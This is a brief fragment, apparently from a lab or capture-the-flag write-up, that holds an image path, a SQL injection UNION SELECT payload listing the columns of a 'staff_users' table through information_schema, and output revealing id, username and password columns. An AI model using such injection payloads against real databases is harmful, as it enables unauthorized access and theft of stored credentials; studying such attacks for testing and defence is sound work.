 UNION SELECT 1,2,group_concat(column_name) FROM information_schema.columns WHERE table_name = 'staff_users'
2
Article ID: 1
id,username,password